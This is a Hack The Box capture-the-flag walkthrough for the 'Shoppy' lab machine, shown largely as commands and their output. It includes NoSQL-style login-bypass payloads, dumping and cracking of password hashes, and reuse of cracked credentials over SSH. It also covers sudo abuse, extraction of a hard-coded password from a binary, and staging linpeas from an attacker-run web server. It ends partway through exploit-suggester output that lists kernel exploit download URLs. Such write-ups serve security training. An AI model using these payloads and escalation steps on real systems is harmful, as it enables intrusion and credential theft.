HTB Shoppy Walkthrough
Explore how to hack a vulnerable admin portal.

A simple BOX to start or stay trained.
Let's start with the nmap scan.
Starting Nmap 7.93 ( https://nmap.org ) at 2022-10-29 21:32 CEST
Nmap scan report for 10.10.11.180
Host is up (0.11s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 9e5e8351d99f89ea471a12eb81f922c0 (RSA)
| 256 5857eeeb0650037c8463d7a3415b1ad5 (ECDSA)
|_ 256 3e9d0a4290443860b3b62ce9bd9a6754 (ED25519)
80/tcp open http nginx 1.23.1
|_http-server-header: nginx/1.23.1
|_http-title: Did not follow redirect to http://shoppy.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.80 secondsClassic BOX with only the HTTPS port 80 on which to retrieve the information for the foothold and port 22 for the accesses of the users that we will find. Insert shoppy.htb into /etc/hosts and navigate the web.

A simple countdown shows how far away from a hypothetical date which in my case seems to be the next day. I investigated to anticipate the deadline of the countdown and see what would happen. However, I discovered that in reality, the deadline is 2030, and that the years are not shown on the counter. Moreover the code does not seem to do anything at the end, so it is perhaps a false trace.
$('#countdown').countdown({
date: "2030/10/31",
render: function(data) {
var el = $(this.el);
el.empty()
//.append("<div>" + this.leadingZeros(data.years, 4) + "<span>years</span></div>")
.append("<div>" + this.leadingZeros(data.days, 2) + " <span>days</span></div>")
.append("<div>" + this.leadingZeros(data.hours, 2) + " <span>hrs</span></div>")
.append("<div>" + this.leadingZeros(data.min, 2) + " <span>min</span></div>")
.append("<div>" + this.leadingZeros(data.sec, 2) + " <span>sec</span></div>");
}
});Since there are no navigable sections in the portal, I try a session with the dirb in search of hidden routes.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.180 - Shoppy (lin)]
└─$ dirb http://shoppy.htb
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Oct 29 21:46:08 2022
URL_BASE: http://shoppy.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://shoppy.htb/ ----
+ http://shoppy.htb/admin (CODE:302|SIZE:28)
+ http://shoppy.htb/Admin (CODE:302|SIZE:28)
+ http://shoppy.htb/ADMIN (CODE:302|SIZE:28)
+ http://shoppy.htb/assets (CODE:301|SIZE:179)
+ http://shoppy.htb/css (CODE:301|SIZE:173)
+ http://shoppy.htb/exports (CODE:301|SIZE:181)
+ http://shoppy.htb/favicon.ico (CODE:200|SIZE:213054)
+ http://shoppy.htb/fonts (CODE:301|SIZE:177)
+ http://shoppy.htb/images (CODE:301|SIZE:179)
+ http://shoppy.htb/js (CODE:301|SIZE:171)
+ http://shoppy.htb/login (CODE:200|SIZE:1074)
+ http://shoppy.htb/Login (CODE:200|SIZE:1074)
-----------------
END_TIME: Sat Oct 29 21:55:37 2022
DOWNLOADED: 4612 - FOUND: 12Some interesting routes come out. Obviously, the admin section cannot be reached until after logging in.
While the exports did not seem to accept methods in GET, it still doesn't fare any better with POST or PUT which I tried via postman.

Entering some value and trying to log in, I get a "Wrong Credential" message, then I try some SQLi (SQL injection) and as I insert a single quote in the username field, after a relatively long time I get a 503 error (Gateway Time-out). So I insist on this path in search of the correct payload, first with the classics.
' or '' = 'But every attempt ends in 503. Then I find a combination that finally gives me a "Wrong Credential" again, keeping the single quote
' || '' == 'Processing and proceeding on this path, I finally arrive at the suitable payload that grants me access to the portal.
' || 1==1 || ''== '
Perfect. With the exception of the order report, you can search for users through a simple form and download the result (using the exports routes found before).
Obviously, the first search I do is for "admin", which still gives me a good result.
[{"_id":"62db0e93d6d6a999a66ee67a","username":"admin","password":"23c6877d9e2b564ef8b32c3a23de27b2"}]But, using the same injection used to access the portal, the list of users grows (slightly, but grows).
[{"_id":"62db0e93d6d6a999a66ee67a","username":"admin","password":"23c6877d9e2b564ef8b32c3a23de27b2"},{"_id":"62db0e93d6d6a999a66ee67b","username":"josh","password":"6ebcea65320589ca4f2f1ce039975995"}]Let's try to understand what kind of encryption was used for the password, using one of the two.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/hc]
└─$ echo 23c6877d9e2b564ef8b32c3a23de27b2 > pwd1.hash 255 ⨯
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/hc]
└─$ hashcat pwd1.hash
hashcat (v6.2.6) starting in autodetect mode
/sys/class/hwmon/hwmon4/temp1_input: No such file or directory
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1414/2892 MB (512 MB allocatable), 2MCU
The following 11 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
900 | MD4 | Raw Hash
0 | MD5 | Raw Hash
70 | md5(utf16le($pass)) | Raw Hash
2600 | md5(md5($pass)) | Raw Hash salted and/or iterated
3500 | md5(md5(md5($pass))) | Raw Hash salted and/or iterated
4400 | md5(sha1($pass)) | Raw Hash salted and/or iterated
20900 | md5(sha1($pass).md5($pass).sha1($pass)) | Raw Hash salted and/or iterated
4300 | md5(strtoupper(md5($pass))) | Raw Hash salted and/or iterated
1000 | NTLM | Operating System
9900 | Radmin2 | Operating System
8600 | Lotus Notes/Domino 5 | Enterprise Application Software (EAS)
Please specify the hash-mode with -m [hash-mode].
Started: Mon Oct 31 21:57:35 2022
Stopped: Mon Oct 31 21:57:50 2022It seems that the biggest goes for the MD5; considering the simplicity of the machine, I would opt for the more classic one.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/hc]
└─$ cat pwdonly.hash
23c6877d9e2b564ef8b32c3a23de27b2
6ebcea65320589ca4f2f1ce039975995
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/hc]
└─$ hashcat -a 0 -m 0 pwdonly.hash /usr/share/wordlists/rockyou.txt 2&>/dev/null
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1414/2892 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 2 digests; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
6ebcea65320589ca4f2f1ce039975995:remembermethisway
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 0 (MD5)
Hash.Target......: pwdonly.hash
Time.Started.....: Mon Oct 31 22:00:50 2022 (15 secs)
Time.Estimated...: Mon Oct 31 22:01:05 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 830.3 kH/s (0.13ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/2 (50.00%) Digests (total), 1/2 (50.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 87%
Started: Mon Oct 31 22:00:41 2022
Stopped: Mon Oct 31 22:01:07 2022Perfect. It seems that josh is our user. I did not delay further and immediately tried to connect via ssh.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/hc]
└─$ ssh [email protected] 1 ⨯
The authenticity of host 'shoppy.htb (10.10.11.180)' can't be established.
ED25519 key fingerprint is SHA256:RISsnnLs1eloK7XlOTr2TwStHh2R8hui07wd1iFyB+8.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'shoppy.htb' (ED25519) to the list of known hosts.
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password: At this point, I also tried the way of the subdomain of the main portal, but without success, I retraced my steps trying to decrypt the admin password that I had not been able to decrypt before, using different attack dictionaries, but still nothing. I used the same approach for portal subdomains (different dictionaries), but nothing there too. At this point, a message in the forum was crucial in which they suggested using "bitquark-subdomains-top100000.txt" as a dictionary (a relatively lucky choice for those who found it), which paid off.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/bf]
└─$ wfuzz -c -w ./bitquark-subdomains-top100000.txt -u http://shoppy.htb -H "Host:FUZZ.shoppy.htb" --hw 11
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://shoppy.htb/
Total requests: 100000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000047340: 200 0 L 141 W 3122 Ch "mattermost"After inserting the subdomain in my /etc/hosts file, I browsed the new portal.
Of course, josh's credentials work here.
I also find a lot of interesting messages on the various dashboards.


Including the framework (and the version) used for the development of the portal.

There are a number of vulnerabilities available for this platform, which I will keep in mind.

But once again, I feel optimistic and tried the newly found credentials for the ssh connection.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/bf]
└─$ ssh [email protected]
[email protected]'s password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Oct 31 15:14:04 2022 from 10.10.14.54
jaeger@shoppy:~$ ls -la
total 96
drwxr-xr-x 19 jaeger jaeger 4096 Jul 22 15:56 .
drwxr-xr-x 4 root root 4096 Jul 22 13:12 ..
lrwxrwxrwx 1 jaeger jaeger 9 Jul 22 11:42 .bash_history -> /dev/null
-rw-r--r-- 1 jaeger jaeger 220 Jul 22 11:39 .bash_logout
-rw-r--r-- 1 jaeger jaeger 3723 Jul 22 12:05 .bashrc
drwx------ 14 jaeger jaeger 4096 Jul 22 12:55 .cache
drwx------ 12 jaeger jaeger 4096 Jul 22 13:47 .config
lrwxrwxrwx 1 jaeger jaeger 9 Jul 22 15:56 .dbshell -> /dev/null
drwxr-xr-x 2 jaeger jaeger 4096 Jul 22 11:40 Desktop
drwxr-xr-x 2 jaeger jaeger 4096 Jul 22 11:40 Documents
drwxr-xr-x 2 jaeger jaeger 4096 Jul 22 11:40 Downloads
drwx------ 3 jaeger jaeger 4096 Jul 23 03:10 .gnupg
drwxr-xr-x 3 jaeger jaeger 4096 Jul 22 11:40 .local
-rw------- 1 jaeger jaeger 0 Jul 22 15:55 .mongorc.js
drwxr-xr-x 2 jaeger jaeger 4096 Jul 22 11:40 Music
drwxr-xr-x 4 jaeger jaeger 4096 Jul 22 12:06 .npm
drwxr-xr-x 5 jaeger jaeger 4096 Jul 22 12:06 .nvm
drwxr-xr-x 2 jaeger jaeger 4096 Jul 22 11:40 Pictures
drwxr-xr-x 5 jaeger jaeger 4096 Oct 31 13:10 .pm2
-rw-r--r-- 1 jaeger jaeger 807 Jul 22 11:39 .profile
drwxr-xr-x 2 jaeger jaeger 4096 Jul 22 11:40 Public
drwxr-xr-x 7 jaeger jaeger 4096 Jul 23 03:42 ShoppyApp
-rwxr--r-- 1 jaeger jaeger 130 Jul 22 12:25 shoppy_start.sh
drwx------ 2 jaeger jaeger 4096 Jul 22 11:42 .ssh
drwxr-xr-x 2 jaeger jaeger 4096 Jul 22 11:40 Templates
-rw-r----- 1 root jaeger 33 Oct 31 13:10 user.txt
drwxr-xr-x 2 jaeger jaeger 4096 Jul 22 11:40 Videos
jaeger@shoppy:~$ cat user.txt
a******************************bI took a look at the other users available, and there seems to be only one other user, just the one being talked about in the portal, and here is his password manager mentioned in the same post.
jaeger@shoppy:~$ ls -la ../
total 16
drwxr-xr-x 4 root root 4096 Jul 22 13:12 .
drwxr-xr-x 19 root root 4096 Sep 12 13:36 ..
drwxr-xr-x 3 deploy deploy 4096 Jul 23 03:34 deploy
drwxr-xr-x 19 jaeger jaeger 4096 Jul 22 15:56 jaeger
jaeger@shoppy:~$ ls -la ../deploy/
total 52
drwxr-xr-x 3 deploy deploy 4096 Jul 23 03:34 .
drwxr-xr-x 4 root root 4096 Jul 22 13:12 ..
lrwxrwxrwx 1 deploy deploy 9 Jul 22 13:14 .bash_history -> /dev/null
-rw-r--r-- 1 deploy deploy 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 deploy deploy 3526 Mar 27 2022 .bashrc
-rw------- 1 deploy deploy 56 Jul 22 13:15 creds.txt
lrwxrwxrwx 1 deploy deploy 9 Jul 23 03:34 .dbshell -> /dev/null
drwx------ 3 deploy deploy 4096 Jul 23 03:31 .gnupg
-rwxr--r-- 1 deploy deploy 18440 Jul 22 13:20 password-manager
-rw------- 1 deploy deploy 739 Feb 1 2022 password-manager.cpp
-rw-r--r-- 1 deploy deploy 807 Mar 27 2022 .profileUnfortunately, I did not have access to the source and credentials file located in the folder.
jaeger@shoppy:~$ cat ../deploy/creds.txt
cat: ../deploy/creds.txt: Permission denied
jaeger@shoppy:~$ cat ../deploy/password-manager.cpp
cat: ../deploy/password-manager.cpp: Permission deniedBut apparently, I can run as deploy user the compiled source.
jaeger@shoppy:~$ sudo -l
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-managerPity you need a password (which are not the ones found so far).
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sh0ppyBest@pp!
Access denied! This incident will be reported !
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: remembermethisway
Access denied! This incident will be reported !The time has come for a splendid session with IDA freeware; download the binary to your machine and analyze it. The code is relatively simple and the sending of messages on stdout and the request for the password on stdin are immediately visible.


Immediately afterwards a sequence of characters is visible, concatenated to form the string "Sample" (this, is probably, to avoid that the string is visible simply through the linux strings command, but it is only a guess), to then be compared with the input provided by the user.

The flow proceeds with the code block that reports the message of the result of the comparison. In the stream where the strings match, the "cat" command of the credentials file is also visible.
Let's not hesitate, and let's try the secret word on the password-manager.
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!Nice. We can now access via ssh with the "deploy" user.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ ssh [email protected]
[email protected]'s password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ ls -la
total 52
drwxr-xr-x 3 deploy deploy 4096 Jul 23 03:34 .
drwxr-xr-x 4 root root 4096 Jul 22 13:12 ..
lrwxrwxrwx 1 deploy deploy 9 Jul 22 13:14 .bash_history -> /dev/null
-rw-r--r-- 1 deploy deploy 220 Mar 27 2022 .bash_logout
-rw-r--r-- 1 deploy deploy 3526 Mar 27 2022 .bashrc
-rw------- 1 deploy deploy 56 Jul 22 13:15 creds.txt
lrwxrwxrwx 1 deploy deploy 9 Jul 23 03:34 .dbshell -> /dev/null
drwx------ 3 deploy deploy 4096 Jul 23 03:31 .gnupg
-rwxr--r-- 1 deploy deploy 18440 Jul 22 13:20 password-manager
-rw------- 1 deploy deploy 739 Feb 1 2022 password-manager.cpp
-rw-r--r-- 1 deploy deploy 807 Mar 27 2022 .profileAt first glance, I did not find anything interesting, but without wasting any more time, I immediately switched to a session with linpeas. First I download it on my machine and then make it available to the BOX via an improvised web server (the native php one will be fine).
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/upld]
└─$ wget https://github.com/carlospolop/PEASS-ng/releases/download/20221030/linpeas.sh
--2022-11-01 22:02:36-- https://github.com/carlospolop/PEASS-ng/releases/download/20221030/linpeas.sh
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/f90309fa-c675-4f4e-a8fd-777fbb693bba?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20221101%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20221101T210236Z&X-Amz-Expires=300&X-Amz-Signature=c5039d3a410c61570e710ad306df85b2c6e29fcb97847d6a3b7c2293616492fe&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream [following]
--2022-11-01 22:02:37-- https://objects.githubusercontent.com/github-production-release-asset-2e65be/165548191/f90309fa-c675-4f4e-a8fd-777fbb693bba?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20221101%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20221101T210236Z&X-Amz-Expires=300&X-Amz-Signature=c5039d3a410c61570e710ad306df85b2c6e29fcb97847d6a3b7c2293616492fe&X-Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=165548191&response-content-disposition=attachment%3B%20filename%3Dlinpeas.sh&response-content-type=application%2Foctet-stream
Resolving objects.githubusercontent.com (objects.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Connecting to objects.githubusercontent.com (objects.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [application/octet-stream]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==============================================================================================================>] 808.42K 1.10MB/s in 0.7s
2022-11-01 22:02:38 (1.10 MB/s) - ‘linpeas.sh’ saved [827827/827827]
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/upld]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
[...]
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.114 netmask 255.255.254.0 destination 10.10.14.114
inet6 dead:beef:2::1070 prefixlen 64 scopeid 0x0<global>
inet6 fe80::dad9:d163:35d8:3fa9 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 259 bytes 37424 (36.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 389 bytes 34706 (33.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[...]
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.180 - Shoppy (lin)/attack/upld]
└─$ php -S 10.10.14.114:5000
[Tue Nov 1 22:02:58 2022] PHP 8.1.7 Development Server (http://10.10.14.114:5000) startedlinpeas output
[...]
╔══════════╣ CVEs Check
Potentially Vulnerable to CVE-2022-0847
Potentially Vulnerable to CVE-2022-2588
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-3490] eBPF ALU32 bounds tracking for bitwise ops
Details: https://www.graplsecurity.com/post/kernel-pwning-with-ebpf-a-love-story
Exposure: probable
Tags: ubuntu=20.04{kernel:5.8.0-(25|26|27|28|29|30|31|32|33|34|35|36|37|38|39|40|41|42|43|44|45|46|47|48|49|50|51|52)-*},ubuntu=21.04{kernel:5.11.0-16-*}
Download URL: https://codeload.github.com/chompie1337/Linux_LPE_eBPF_CVE-2021-3490/zip/main
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2022-0847] DirtyPipe
Details: https://dirtypipe.cm4all.com/
Exposure: probable
Tags: ubuntu=(20.04|21.04),[ debian=11 ]
Download URL: https://haxx.in/files/dirtypipez.c
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: ubuntu=10|11|12|13|14|15|16|17|18|19|20|21,[ debian=7|8|9|10|11 ],fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2022-2586] nft_object UAF
Details: https://www.openwall.com/lists/oss-security/2022/08/29/5
Exposure: less probable
Tags: ubuntu=(20.04){kernel:5.12.13}
Download URL: https://www.openwall.com/lists/oss-security/2022/08/29/5/1
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
